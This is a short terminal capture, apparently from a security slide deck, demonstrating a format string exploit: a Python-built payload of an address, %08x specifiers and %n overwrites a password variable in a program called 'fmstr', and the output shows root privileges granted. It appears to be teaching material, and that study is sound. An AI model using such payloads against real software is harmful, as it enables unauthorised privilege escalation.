 [test@localhost sec]$ ./fmstr $(python -c 'print "\xa0\xea\xff\xbf"+"%08x.%08x.%
08x.%08x.%08x.%08x.%08x.%76x.%08n"')
pass @ 0xbfffeaa0, [144][    0x90]
Wrong Password
Root privileges given to the user
Enter the command as root
# _